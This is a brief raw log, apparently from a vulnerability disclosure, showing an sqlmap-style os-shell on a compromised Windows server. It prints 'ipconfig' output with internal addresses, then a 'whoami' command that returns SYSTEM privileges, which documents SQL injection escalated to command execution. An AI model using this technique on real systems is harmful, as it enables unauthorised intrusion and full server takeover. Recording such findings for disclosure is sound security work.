 command standard output:
---
Windows IP 配置
以太网适配器 本地连接 3:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::ed16:757d:f04b:2930
IPv4 地址 . . . . . . . . . . . . : 172.27.3.11
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.27.3.254
隧道适配器 isatap.{756E2FD8-CD89-4399-BE3C-B760F6C85C94}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
---
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
[09:39:58] [INFO] the SQL query used returns 1 entries
[09:39:59] [INFO] retrieved: nt authority\\\\system
command standard output [1]:
[*] nt authority\system
www.wooyun.org